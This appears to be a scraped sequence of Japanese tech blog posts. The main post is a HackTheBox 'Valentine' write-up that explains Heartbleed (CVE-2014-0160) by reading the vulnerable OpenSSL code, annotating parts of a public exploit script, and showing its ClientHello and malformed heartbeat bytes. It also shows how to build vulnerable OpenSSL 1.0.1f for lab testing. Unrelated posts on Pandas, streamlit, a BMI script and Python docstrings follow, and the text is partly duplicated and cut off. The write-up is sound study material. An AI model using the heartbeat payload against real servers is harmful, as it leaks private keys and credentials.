error while loading shared libraries: libssl.so.3というエラーでうまく実行できないかもしれません。その場合は、次のコマンドで解消します。
ln -s libssl.so.3 libssl.so ldconfigおまけ:Heartbeatリクエストとレスポンスを確認する
Heartbeat機能が存在する古いOpenSSLの
-tlsextdebugを使用することで、被攻撃サーバがHeartbleedの脆弱性を持っているか確認することができます。以下は、そのコマンドと出力例です。
TLS server extension "heartbeat" (id=15), len=1の行から、heartbeat拡張が稼働していることが分かります。./openssl s_client -connect 10.10.10.79:443 -tlsextdebug CONNECTED(00000003) TLS server extension "renegotiation info" (id=65281), len=1 0001 - <SPACES/NULS> TLS server extension "EC point formats" (id=11), len=4 0000 - 03 00 01 02 .... TLS server extension "session ticket" (id=35), len=0 TLS server extension "heartbeat" (id=15), len=1 0000 - 01 . depth=0 C = US, ST = FL, O = valentine.htb, CN = valentine.htb verify error:num=18:self signed certificate verify return:1 depth=0 C = US, ST = FL, O = valentine.htb, CN = valentine.htb verify error:num=10:certificate has expired notAfter=Feb 6 00:45:25 2019 GMT verify return:1 depth=0 C = US, ST = FL, O = valentine.htb, CN = valentine.htb notAfter=Feb 6 00:45:25 2019 GMT verify return:1 ---また、
-msgを付加することで、OpenSSLからHeartbleed要求を送信し、レスポンスを確認することができます 。./openssl s_client -connect 10.10.10.79:443 -tlsextdebug -msg --- B HEARTBEATING >>> TLS 1.2 [length 0025], HeartbeatRequest 01 00 12 00 00 87 59 cd ed cf e6 27 84 05 2c 2c 47 5a 51 7f d9 e5 51 a8 47 f7 01 24 35 54 f1 3d b6 25 bf 64 cb <<< TLS 1.2 [length 0025], HeartbeatResponse 02 00 12 00 00 87 59 cd ed cf e6 27 84 05 2c 2c 47 5a 51 7f d9 67 e6 79 58 b7 b9 46 f0 82 b6 76 a5 cb 75 d1 1a read R BLOCK上記のように、
01で始まる00 12バイトのデータを送信し、サーバから02で始まる、全く同じデータを持つハートビート応答を受け取っていることがわかります 。まとめ
HackTheBoxで初めて解いたマシン、Valentineより、Heartbleedの脆弱性について深堀してみました。
何も理解できないまま、何となく既存のエクスプロイトコードを実行して解いてしまったのがずっと心残りだったので、今回学びなおすことができてよかったです。
OpenSSLのソースコードを初めて読んだり、SSLコネクションの詳細について腰を据えて学びなおすことができたので非常に勉強になりました。
今後もテーマを決めて解説記事を書くようなことは続けていけたらと思います。
参考情報
BOOK
WEB
- 図解でわかるHeartBleed | 日経クロステック(xTECH)
- OpenSSLのHeartbleed脆弱性(CVE-2014-0160)
- OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure - Multiple remote Exploit
- 更新:OpenSSL の脆弱性対策について(CVE-2014-0160):IPA 独立行政法人 情報処理推進機構
- openssl/openssl: TLS/SSL and crypto library
- Hack The Box[Valentine] -Writeup- - Qiita
- Heartbleed Bug Explained
- ARR33-C. コピーは必ず十分なサイズの記憶領域に対して行われることを保証する
- size_tは環境によって定義が変わるという話 - おおたの物置
- OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) - Multiple remote Exploit
- SSL Introduction with Sample Transaction and Packet Exchange - Cisco
- SSL/TLS(SSL3.0~TLS1.2)のハンドシェイクを復習する - Qiita
- OpenSSL をソースからビルドする - Qiita
- On memory allocations larger than 64KB on 16-bit Windows | The Old New Thing

- 投稿日:2021-04-03T16:40:29+09:00
HackTheBox「Valentine」で学ぶ Heartbleed 脆弱性
はじめに
かしわば(@yuki_kashiwaba)です。
趣味で、「Hack The Box」という、ペネトレーションテストの学習プラットフォームを利用してセキュリティについて学んでいます。
「Hack The Box」のランクは、本記事執筆時点でProHackerです。
この記事では、HackTheBoxのマシン攻略を通して「Heartbleed(CVE-2014-0160)」に対する攻撃と、セキュリティ向上のための対処方法について勉強したことをまとめていきます。
今回攻略するマシン「Valentine」は、僕がHackTheBoxで初めて攻略したマシンです。
当時は何もわからない状態でWriteUpを見ながら解いたのですが、「Heartbleed(CVE-2014-0160)」の悪用について全く理解しないまま進めてしまったのがずっと心残りでした。そのため、今回は「Heartbleed(CVE-2014-0160)」の悪用についてちゃんと理解したいと思い、この記事を書きました。
記事について
本記事の内容は社会秩序に反する行為を推奨することを目的としたものではございません。
自身の所有する環境、もしくは許可された環境以外への攻撃の試行は、「不正アクセス行為の禁止等に関する法律(不正アクセス禁止法)」に違反する可能性があること、予めご留意ください。
またすべての発言は所属団体ではなく個人に帰属します。
本記事のテーマ
今回のテーマは、「Heartbleed(CVE-2014-0160)」の再現を通して、脆弱性の詳細について学ぶことです。
そのため、純粋なWriteUpではないこと、ご了承ください。Heartbleed(CVE-2014-0160) とは
「Heartbleed」とは、2014年に発覚し、猛威を振るったOpenSSLの脆弱性の名称です。
当時、脆弱性のあるバージョンのOpenSSLがかなり普及していたこともあり、世界中で実際に多くの被害を出したことで知られています。ハートブリード(英語: Heartbleed)とは、2014年4月に発覚したオープンソース暗号ライブラリ「OpenSSL」のソフトウェア・バグのことである。当時、信頼された認証局から証明書が発行されているインターネット上のWebサーバの約17%(約50万台)で、この脆弱性が存在するHeartbeat拡張が有効になっており、サーバーの秘密鍵や利用者のセッション・クッキーやパスワードを盗み出すことが出来る可能性があった。
日本国内でも多くの攻撃を観測
- 三菱UFJニコスも被害を公表 Heartbleedで致命傷を負わないために |ビジネス+IT
- Heartbleed攻撃は脆弱性公開から1週間で100万件超--日本IBM「2014年上半期 Tokyo SOC情報分析レポート」 (1/2):EnterpriseZine(エンタープライズジン)
Heartbleedのメカニズム
さて、実際に攻撃を実践するためには、Heartbleedの脆弱性がどのように悪用されるのかを知る必要があります。
Heartbleedは、OpenSSL1.0.1から実装された「heartbeat」という、通信相手が稼働しているかを確認するための機能のバグを悪用する脆弱性です。
「heartbeat」機能では、SSL通信の疎通確認のため、上限64KBの確認データを送信します。
確認用データを受信した側は、そのデータをそのまま応答に使用し、確認用データを送信した側が応答を受信することで稼働確認を行います。この際問題となるのが、データを受信した側は確認データのサイズ上限の確認を行わないことです。
このバグによって、実際に送信しているペイロード長よりも大きな値を設定して送信するとバッファ上のペイロードがないメモリ領域まで読み込んでheartbeatレスポンスで応答する問題が発生します。
これを利用することで、サーバ上の情報が意図しない形で抜き出されてしまいます。
この脆弱性の怖い点としては、サーバ上の情報(秘密鍵含む)が流出する可能性があるのはもちろんですが、情報漏洩の痕跡が残りにくいことでしょうか。ユーザとしては、情報漏洩があったと仮定してパスワードなどの変更くらいしか対処法がなさそうです。
OpenSSLの問題のコードを読んでみる
OpenSSL の脆弱性対策について(CVE-2014-0160):IPA 独立行政法人 情報処理推進機構によると、以下のバージョンのOpenSSLがこの脆弱性の影響を受けるようです。
- OpenSSL 1.0.1 から 1.0.1f
- OpenSSL 1.0.2-beta から 1.0.2-beta1
そのため、openssl/openssl: TLS/SSL and crypto libraryから、問題のあるコードを読んでみることにしました。
OpenSSLのリポジトリをcloneした後、
git checkout refs/tags/OpenSSL_1_0_1fをたたくと、問題のブランチに移動できます。取得した古いソースコードから、
heartbeatという文字列で検索をかけたところ、問題のある関数が見つかりました。では、ここからこの問題コードを読んでいきます。
# t1_lib.c #ifndef OPENSSL_NO_HEARTBEATS int tls1_process_heartbeat(SSL *s) { unsigned char *p = &s->s3->rrec.data[0], *pl; unsigned short hbtype; unsigned int payload; unsigned int padding = 16; /* Use minimum padding */ /* Read type and payload length first */ // 1. 受け取ったデータの先頭1バイトをhbtypeとして取得 hbtype = *p++; // 2. 受け取ったデータの先頭2バイト目から3バイト目をpayload(ペイロード長)として取得 n2s(p, payload); pl = p; ・・・ if (hbtype == TLS1_HB_REQUEST) { ・・・ buffer = OPENSSL_malloc(1 + 2 + payload + padding); bp = buffer; /* Enter response type, length and copy payload */ *bp++ = TLS1_HB_RESPONSE; s2n(payload, bp); // 3. memcpy 想定しないアドレスの情報まで抜き出してしまう memcpy(bp, pl, payload); bp += payload; ・・・読みやすいように、コメントをつけておきました。
まずは次の項目からです。
1. 受け取ったデータの先頭1バイトをhbtypeとして取得
heartbeatとして送られてきたデータの先頭1バイト目には、そのデータが要求なのか、応答なのかを示す数値が格納されているようで、これを取得しています。
具体的には、ssl_3.hにて定義されていました。; ssl_3.h #define TLS1_HB_REQUEST 1 #define TLS1_HB_RESPONSE 22. 受け取ったデータの先頭2バイト目から3バイト目をpayload(ペイロード長)として取得
次に、受け取ったデータの2バイト目から3バイト目を
n2s()マクロで取得し、payloadに格納しています。#define n2s(c,s) ( ( s = (((unsigned int)(c[0]))<< 8) | (((unsigned int)(c[1]))) ) , c+=2)なぜこのようなことをしているのか疑問だったのですが、受け取ったデータの2バイト目から3バイト目には、payload全体のlengthが格納されているようです。
参考:Heartbleed Bug Explainedつまり、ここで取得したpayload長に対するバリデーションが存在しないままmemcpy関数にpayload長を与えてしまうことで、本来想定されていない領域の情報まで応答に含んでしまうようになるというわけです。
参考:ARR33-C. コピーは必ず十分なサイズの記憶領域に対して行われることを保証するこれで、脆弱性のメカニズムの概要はつかめたような気がしますが、最後に疑問が残ります。
なぜ、Heartbleedの悪用で一度に得られる情報の最大値が64KBと言われているのでしょうか。これは、ペイロード長として使用される枠が2バイトであるためです。
ペイロード長を示すバイト列には、16進数で最大FFFFまでの値を挿入できます。2バイト=16bitで表現できるアドレスは64KBまでなので、Heartbleedの悪用で一度に取得できる情報の最大値も64KBという話です。
HackTheBox [Valentine] を攻略する
さて、Heartbleedの概要がつかめたところで、実際にこの脆弱性を悪用して、HackTheBox のEasyマシン、Valentineを攻略していきます。
とはいえ、今回のテーマはHeartbleedに対する攻撃を再現することですので、攻略手法の大部分は割愛します。
マシン攻略の詳細は、yukitsukai47さんのHack The Box[Valentine] -Writeup- - Qiitaが分かりやすいのでおすすめです。Heartbleed の攻撃コードを読む
公開されている攻撃コードを参考に、実際の悪用方法について理解していきたいと思います。
攻撃コードはexploit-db.com/exploits/32764を参考にしました。
コードの全体は貼りませんので、適宜上記のページを参照ください。
main関数
まずはmain関数部分を読んで、攻撃の流れを把握してみようと思います。
def main(): # 1. 引数の受け取り opts, args = options.parse_args() if len(args) < 1: options.print_help() return # 2. 各バージョンごとにコネクションを確立し、create_hello関数を実行 for i in range(len(version)): print 'Trying ' + version[i][0] + '...' s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting...' sys.stdout.flush() s.connect((args[0], opts.port)) print 'Sending Client Hello...' sys.stdout.flush() s.send(create_hello(version[i][1])) print 'Waiting for Server Hello...' sys.stdout.flush() # 3.なんやかんや応答チェック while True: typ, ver, pay = recvmsg(s) if typ == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: break # 4. exploitの送信 print 'Sending heartbeat request...' sys.stdout.flush() s.send(create_hb(version[i][1])) if hit_hb(s,create_hb(version[i][1])): #Stop if vulnerable break if __name__ == '__main__': main()1.引数の受け取り
引数なしの実行はできないようです。
引数には、攻撃先のIPを指定する必要があります。2.各バージョンごとにコネクションを確立し、create_hello関数を実行
あらかじめ定義されているバージョンリストのそれぞれで
create_hello(version)を実行しているようです。
create_hello(version)については後述します。3.なんやかんや応答チェック
recvmsg(s)の中のそれぞれの値が、typ == 22 and ord(pay[0]) == 0x0EであればServerHelloを受信したものとして、ペイロードの送信に進みます。
recvmsg(s)についても後述します。4. exploitの送信
コネクションが確認できたら、
create_hb(version[i][1])で攻撃パケットを送り込み、応答パケットの情報を表示します。
create_hb(version[i][1])についても後述します。create_hello関数
では、各関数の処理を見てみます。
最初はcreate_hello関数です。
def h2bin(x): return x.replace(' ', '').replace('\n', '').decode('hex') def create_hello(version): hello = h2bin('16 ' + version + ' 00 dc 01 00 00 d8 ' + version + ''' 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01 ''') return hello最終的に戻り値
helloとして返しているのは、以下のバイトコードをdecodeしたものでした。16 03 00 00 dc 01 00 00 d8 03 00 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01これは、ClientHelloに使用するパケットデータを生成しています。
ClientHelloは、新規のハンドシェイク時に必ず最初に送信されるデータです。そもそも、SSLのデータ(レコード)は、5バイトのレコードヘッダとそれに続くデータで構成されます。
参考:SSL Introduction with Sample Transaction and Packet Exchange - Cisco上記のデータでは、
16 03 00 00 dcがレコードヘッダです。
先頭の0x16は、TypeがHandshake (22, 0x16)であることを示します。次に、
versionとして挿入している2バイトは、Record Versionを指します。
03 00が指定されているので、SSL Version 3 (SSLv3)と解釈されます。そして最後の2バイトが
Lengthで、レコードのサイズを指定しています。データ部に関しては、ClientHelloが送信する次のような情報が含まれているはずです。
- Version:クライアントがサポートする最良のバージョンです
- Random:32バイトで構成され、4バイトに時刻、28バイトにランダムに生成されたデータが保存されます
- SessionID:ClientHelloの場合は、SessionIDは空です
- Chiper Suites:クライアントが対応可能な暗号スイートが格納されます
- Conpression Methods:クライアントが対応している圧縮方法が指定されます
- Extentions:付加的なデータのための拡張が指定されます
recvmsg関数
生成したClientHelloを送り付けたので、ServerHelloが返却されてきます。
recvmsg(s)は、この情報を取得しています。
この関数によって、次のような情報が表示されました。Waiting for Server Hello... ... received message: type = 22, ver = 0301, length = 66 ... received message: type = 22, ver = 0301, length = 885 ... received message: type = 22, ver = 0301, length = 331 ... received message: type = 22, ver = 0301, length = 4ServerHelloの構造は、ClientHelloと同じです。
レコードヘッダ部から、ハンドシェイクのTypeとSSLのバージョン、データ長を取得しています。しかし、ServerHelloの構造は、ClientHelloと同じですが、そのデータ部には、サーバ側で決定された情報が追加されます。(SessionIDなど)
なお、ClientHelloでは、SSLのバージョンについて
03 00を指定して送信していましたが、ServerHelloでは03 01が返ってきています。これは、サーバ側は必ずしもクライアントと同じバージョンに対応している必要はないためです。
サーバ側は、クライアント側が自信のバージョンに対応してくれることを期待し、応答を返します。これでコネクションが確立できることが分かったのですが、今回はSSLハンドシェイクを構築する必要はないので、データ部の中にServerHelloの完了を示す情報が確認されたタイミングでbreakしていますね。
# Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: breakSSL接続が可能なことが確認されたため、最後はいよいよ攻撃性のハートビートパケットを送信してデータを抜き出します。
create_hb関数
最後は攻撃パケットを送信する部分です。
応答を確認しているhit_hb関数も一緒に見ていきます。def create_hb(version): hb = h2bin('18 ' + version + ' 00 03 01 40 00') return hb def hit_hb(s,hb): s.send(hb) while True: typ, ver, pay = recvmsg(s) if typ is None: print 'No heartbeat response received, server likely not vulnerable' return False if typ == 24: print 'Received heartbeat response:' hexdump(pay) if len(pay) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if typ == 21: print 'Received alert:' hexdump(pay) print 'Server returned error, likely not vulnerable' return False def main(): ・・・ print 'Sending heartbeat request...' sys.stdout.flush() s.send(create_hb(version[i][1])) if hit_hb(s,create_hb(version[i][1])): #Stop if vulnerable break
s.send(create_hb(version[i][1]))では、生成したハートビートのバイト列を送り付けてますね。送り付けているのは、
18 03 00 00 03 01 40 00というバイト列です。
内容としては、先のレコードヘッダとほぼ同じ構造です。先頭の
18がheartbeat拡張であることを示し、03 00がSSL 3.0プロトコルを使用することを伝えます。
00 03は、以降のデータペイロードが3バイトであることを意味します。
最後の01 40 00は、OpenSSLの問題のコードを読んでみるで説明した、HeartbeatのTypeとペイロード長です。先頭の1バイトが
01なので、ハートビート要求パケットとなります。
また、後半2バイトが04 00なので、サーバ側はこのハートビート要求が1KBであると誤認します。そして、応答を受け取るhit_hb関数ですが、これは特別なことはしていません。
応答パケットのレコードヘッダから、正常にハートビート応答が返ってきたことが確認された場合にのみ、パケットをhexdump形式で出力しています。これで、Heartbleedの悪用によって、サーバ側の情報を抜き出すことに成功し、マシンの認証情報を抜き出すことができました!
おまけ:脆弱なOpenSSLをビルドする
ValentineはRetiredマシンなので、プレイするにはHackTheBoxの有料会員(月額1000円くらい)に登録する必要があります。
ここでは、有料会員には登録したくないけどHeartbleedの検証は自分でやってみたいという方向けに、脆弱性のあるバージョンのOpenSSLを取得する方法についてまとめます。
脆弱なバージョンのOpenSSLを取得するためには、古いバージョンのOSやDockerイメージを利用する方法や、古いバージョンのOpenSSLを直接ビルドする方法などがあると思います。
今回は、古いバージョンのOpenSSLを直接ビルドする方法について紹介します。
大まか流れとしては以下の通りです。
- 安全な環境を用意する(僕は適当なDockerコンテナを使いました)
- OpenSSLのリポジトリをcloneしてくる
- OpenSSL_1_0_1fのタグでブランチを切る
- ビルドする
とりあえず、適当に構築したDockerコンテナのtmpディレクトリにOpenSSLのリポジトリをcloneして、脆弱なバージョンのブランチに切り替えておきます。
git clone https://github.com/openssl/openssl cd openssl git checkout -b tag refs/tags/OpenSSL_1_0_1f次にOpenSSLをビルドします。
この際、僕の環境ではmanページのインストールに問題があったため、make install_swでmanページのインストールを省略しました。./config --openssldir=/tmp make make install_swビルドが完了すると、appディレクトリにプログラムが配置されます。
バージョンを確認すると、OpenSSL 1.0.1fが想定通りビルドされていることがわかります。root@3d6a898953b4:/tmp/openssl/apps# ./openssl version OpenSSL 1.0.1f 6 Jan 2014これで、ローカルな環境でもHeartbleedのテストができるようになります。
また、環境によっては、
error while loading shared libraries: libssl.so.3というエラーでうまく実行できないかもしれません。その場合は、次のコマンドで解消します。
ln -s libssl.so.3 libssl.so ldconfigおまけ:Heartbeatリクエストとレスポンスを確認する
Heartbeat機能が存在する古いOpenSSLの
-tlsextdebugを使用することで、被攻撃サーバがHeartbleedの脆弱性を持っているか確認することができます。以下は、そのコマンドと出力例です。
TLS server extension "heartbeat" (id=15), len=1の行から、heartbeat拡張が稼働していることが分かります。./openssl s_client -connect 10.10.10.79:443 -tlsextdebug CONNECTED(00000003) TLS server extension "renegotiation info" (id=65281), len=1 0001 - <SPACES/NULS> TLS server extension "EC point formats" (id=11), len=4 0000 - 03 00 01 02 .... TLS server extension "session ticket" (id=35), len=0 TLS server extension "heartbeat" (id=15), len=1 0000 - 01 . depth=0 C = US, ST = FL, O = valentine.htb, CN = valentine.htb verify error:num=18:self signed certificate verify return:1 depth=0 C = US, ST = FL, O = valentine.htb, CN = valentine.htb verify error:num=10:certificate has expired notAfter=Feb 6 00:45:25 2019 GMT verify return:1 depth=0 C = US, ST = FL, O = valentine.htb, CN = valentine.htb notAfter=Feb 6 00:45:25 2019 GMT verify return:1 ---また、
-msgを付加することで、OpenSSLからHeartbleed要求を送信し、レスポンスを確認することができます 。./openssl s_client -connect 10.10.10.79:443 -tlsextdebug -msg --- B HEARTBEATING >>> TLS 1.2 [length 0025], HeartbeatRequest 01 00 12 00 00 87 59 cd ed cf e6 27 84 05 2c 2c 47 5a 51 7f d9 e5 51 a8 47 f7 01 24 35 54 f1 3d b6 25 bf 64 cb <<< TLS 1.2 [length 0025], HeartbeatResponse 02 00 12 00 00 87 59 cd ed cf e6 27 84 05 2c 2c 47 5a 51 7f d9 67 e6 79 58 b7 b9 46 f0 82 b6 76 a5 cb 75 d1 1a read R BLOCK上記のように、
01で始まる00 12バイトのデータを送信し、サーバから02で始まる、全く同じデータを持つハートビート応答を受け取っていることがわかります 。まとめ
HackTheBoxで初めて解いたマシン、Valentineより、Heartbleedの脆弱性について深堀してみました。
何も理解できないまま、何となく既存のエクスプロイトコードを実行して解いてしまったのがずっと心残りだったので、今回学びなおすことができてよかったです。
OpenSSLのソースコードを初めて読んだり、SSLコネクションの詳細について腰を据えて学びなおすことができたので非常に勉強になりました。
今後もテーマを決めて解説記事を書くようなことは続けていけたらと思います。
参考情報
BOOK
WEB
- 図解でわかるHeartBleed | 日経クロステック(xTECH)
- OpenSSLのHeartbleed脆弱性(CVE-2014-0160)
- OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure - Multiple remote Exploit
- 更新:OpenSSL の脆弱性対策について(CVE-2014-0160):IPA 独立行政法人 情報処理推進機構
- openssl/openssl: TLS/SSL and crypto library
- Hack The Box[Valentine] -Writeup- - Qiita
- Heartbleed Bug Explained
- ARR33-C. コピーは必ず十分なサイズの記憶領域に対して行われることを保証する
- size_tは環境によって定義が変わるという話 - おおたの物置
- OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) - Multiple remote Exploit
- SSL Introduction with Sample Transaction and Packet Exchange - Cisco
- SSL/TLS(SSL3.0~TLS1.2)のハンドシェイクを復習する - Qiita
- OpenSSL をソースからビルドする - Qiita
- On memory allocations larger than 64KB on 16-bit Windows | The Old New Thing
- 投稿日:2021-04-03T16:39:51+09:00
【Pandas】日付や時間に関するモジュールについての概要 no.28
こんにちは、まゆみです。
Pandasについての記事をシリーズで書いています。
今回は第28回目になります。
今回から少しの間、Pandasにおける日付や時間についてのデータの扱い方について書いていこうと思います。
時間に関するモジュールを使えば、例えば
ある期間のトレンドを追跡したり
ある日曜日から次の日曜日までのデータを取ったり
会社の四半期のデータを取ったりと
上記のようなことができるようになり、大変便利です。
Pandas の時間に関するモジュールを今回の記事から少しずつ書いていきます
では始めていきますね。
PythonのdatetimeとPandas のTimeStampは何が違うの?
Pythonを学ばれた方なら、datetime モジュールは使った事があると思います。
datetimeモジュールから作る、date/datetimeオブジェクトと比べて、PandasのTimeStampオブジェクトがどれくらいパワフルであるか比較していきたいと思います。
まずは、date/datetime オブジェクトから見ていきます
.date() .datetime()
datetimeモジュールから作られるオブジェクトにはdateオブジェクトもしくはdatetimeオブジェクトがあります。
date は 年月日のデータを
datetime は 年月日に加えて、時・分・秒のデータを持つことができます
dateメソッドでdateオブジェクトを作ります
もし、オブジェクトの中の『年』を取り出したい時は『.year』、『月』を取り出したい時は『.month』、『日』を取り出したい時は『.day』アトリビュートを使うことなります。
次に、datetimeメソッドでdatetimeオブジェクトを作ります。
datetime オブジェクトは『年月日』に加えて、『時・分・秒』も含まれるので、もし『時・分・秒』の値を入れないと、デフォルト値の0時が表示されます。
では次に、PandasのTimeStampについてみていきましょう
PandasのTimeStampオブジェクト
引用元:Pandasドキュメントドキュメントに、TimeStampオブジェクトはpythonのDatetimeと同等の物だと書いていますが、もちろんTimeStamp ならではの特徴もあります。
上記のコードの実行結果のスクショからも分かるように、TimeStampは、Pythonのdatetimeよりも、広範囲の種類の引数を受け取ることができます
また、8:7:35 PM と書くだけでちゃんと24時間表記にも解釈しなおしてくれます。
PandasのTimeStampオブジェクトの方が
よりパワフルで
よりフレキシブルで
より特徴のある
オブジェクトということが分かっていただけたと思います。
まとめ
今回の記事はこのあたりで終わりにします。
今回は、PythonのDatetime オブジェクトとPandasのTimeStamp の違いについてさらっと、紹介させていただきました。
次回の記事では、TimeStampの特徴をさらに活かせるような使い方を紹介していきたいと思います。<(_ _)>







- 投稿日:2021-04-03T16:04:41+09:00
streamlitで変数の状態を維持する
こんにちは。
streamlitを使っているとき、その挙動の特殊さに苦労することが多いです。
今回は変数の状態維持についてどのように実現するかを書きます。github: https://github.com/irisu-inwl/streamlit-state-test
現象
ボタンを押すとcountが増加、減退するアプリケーションを作ろうとします。
以下のようにコードを書くと、一回目の施行は成功しますが、以降ボタンを押しても変数は+1,-1から動きません。import streamlit as st def main(): st.title('Counter App') count = 0 increment_count = st.button('count +') decrement_count = st.button('count -') if increment_count: count += 1 if decrement_count: count -= 1 st.write(f'count: {count}') if __name__ == '__main__': main()run app
docker run -itd -v $(pwd)/src:/opt/streamlit/src -p 8080:8501 --name streamlit-state streamlit-state streamlit run src/wrong_app.py結果:
streamlitの実行順序
streamlitの実行順序をおさらいします。
streamlitの公式ドキュメントでは、streamlitの挙動として、アプリのrendering後にユーザーによるイベント発火でスクリプトを再実行するとあります。
そのため、ボタンを押した際に毎回count = 0が実行され変数が初期化されてしまい、+1,-1の状態となってしまいます。
引用元:
対処
では、変数の状態を維持するためにはどうするか、というと、以下のstreamlit communityの記事にてセッションの状態を管理する方法が記されております。
引用されてるコードにある
_SessionStateクラスを利用して、先ほどのアプリを以下のように改良します。import streamlit as st from src.session import _get_state state = _get_state() if state.count == None: state.count = 0 def main(): st.title('Counter App') increment_count = st.button('count +') decrement_count = st.button('count -') if increment_count: state.count += 1 if decrement_count: state.count -= 1 st.write(f'count: {state.count}') if __name__ == '__main__': main()まず、
_SessionStateクラス,_get_state(),_get_session()をsession.pyに書きます。(こんな感じ)
そして、アプリケーション実行時にcountを初期化します。その際に_SessionStateにcount変数の状態を保存するためstate.countを参照することで、アプリケーションのイベントが発生で初期化されないようにします。以降アプリケーションコードで状態を管理したい変数は
stateから参照すれば以下のように状態が保持されます。
おわり
streamlitで変数の状態を管理する方法を紹介しました。
streamlitはめちゃめちゃ便利ですが、使う上で、その挙動について知ることと、何が出来て何ができないかを知ることが大切だと思います。(任意のことにも言えますが)
では。

- 投稿日:2021-04-03T15:56:43+09:00
体脂肪判定プログラム
Python学習の一環で体脂肪判定(BMI)プログラムを作ってみました。体形・健康維持も考え、BMI数値だけでなく、数値から現状判断ができるようしています。
BMIは【体重(kg)÷身長(m)÷身長(m)】で求められる数値で、肥満度を測るものとして広く利用されています。 例えば身長165cm、体重65kgの人のBMIは、【65÷1.65÷1.65=23.8】となります。 BMIが18.5未満なら“痩せている”、25以上なら“肥満”と判定されており、ココでは、 ① 痩せています。
② 現状維持していきましょう!
③ ダイエッットしましょう❣ の3つに分けてみました。自分で体重、身長を入力してBMIを計算できるようします。
フロー:
①身長を入力する。
②体重を入力する。
③BMIを計算する。(体重(kg) / 身長 **2)
④BMIから判定する。
⑤出力する。#浮動小数点まで求めるため、float関数使う。 h = float(input('身長を入力してください。>'))/100 w = float(input('体重を入力してください。>')) bmi = w / h ** 2 print(f'BMI={bmi}') if bmi <= 18.5: print('痩せています。') elif 18.5 <= bmi <25: print('現状維持していきましょう!') else: print('ダイエッットしましょう❣')結果
いずれにも、ダイエッット必要です。
身長を入力してください。>175
体重を入力してください。>78
BMI=25.46938775510204
ダイエッットしましょう❣
- 投稿日:2021-04-03T15:41:24+09:00
【python】関数の引数と返り値がわからないときの対処法
pythonのコードを書いていて、関数の使い方がわからないときの対処法です。
いちいちブラウザで公式ドキュメントを確認する手間が面倒と感じていたので、「ちょっと確認したいだけ」って時に使えるテクニックです。__doc__を表示する
結論から言ってしまえば、__doc__に記載されています。
具体的な使い方は、以下の通り。
例えば、numpyというパッケージのdot関数の使い方がわからなかったとします。
そんな時は、以下を実行することで、ドキュメントを確認することができます。$ import numpy as np $ print(np.dot.__doc__) dot(a, b, out=None) Dot product of two arrays. Specifically, - If both `a` and `b` are 1-D arrays, it is inner product of vectors (without complex conjugation). - If both `a` and `b` are 2-D arrays, it is matrix multiplication, but using :func:`matmul` or ``a @ b`` is preferred. - If either `a` or `b` is 0-D (scalar), it is equivalent to :func:`multiply` and using ``numpy.multiply(a, b)`` or ``a * b`` is preferred. - If `a` is an N-D array and `b` is a 1-D array, it is a sum product over the last axis of `a` and `b`. - If `a` is an N-D array and `b` is an M-D array (where ``M>=2``), it is a sum product over the last axis of `a` and the second-to-last axis of `b`:: dot(a, b)[i,j,k,m] = sum(a[i,j,:] * b[k,:,m]) Parameters ---------- a : array_like First argument. b : array_like Second argument. out : ndarray, optional Output argument. This must have the exact kind that would be returned if it was not used. In particular, it must have the right type, must be C-contiguous, and its dtype must be the dtype that would be returned for `dot(a,b)`. This is a performance feature. Therefore, if these conditions are not met, an exception is raised, instead of attempting to be flexible. Returns ------- output : ndarray Returns the dot product of `a` and `b`. If `a` and `b` are both scalars or both 1-D arrays then a scalar is returned; otherwise an array is returned. If `out` is given, then it is returned. Raises ------ ValueError If the last dimension of `a` is not the same size as the second-to-last dimension of `b`. See Also -------- vdot : Complex-conjugating dot product. tensordot : Sum products over arbitrary axes. einsum : Einstein summation convention. matmul : '@' operator as method with out parameter. linalg.multi_dot : Chained dot product. Examples -------- >>> np.dot(3, 4) 12 Neither argument is complex-conjugated: >>> np.dot([2j, 3j], [2j, 3j]) (-13+0j) For 2-D arrays it is the matrix product: >>> a = [[1, 0], [0, 1]] >>> b = [[4, 1], [2, 2]] >>> np.dot(a, b) array([[4, 1], [2, 2]]) >>> a = 